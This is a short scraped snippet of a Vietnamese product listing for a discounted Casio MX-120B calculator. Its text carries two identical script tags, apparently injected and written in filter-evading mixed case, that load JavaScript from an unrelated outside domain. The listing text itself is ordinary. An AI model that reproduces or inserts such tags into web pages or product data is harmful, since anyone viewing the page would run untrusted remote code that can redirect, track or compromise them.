 Giảm giá [Mã giảm 2%] Máy tính Casio MX-120B (Casio MX 120B) - N/k bởi Bitex - B/hành 7 năm. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 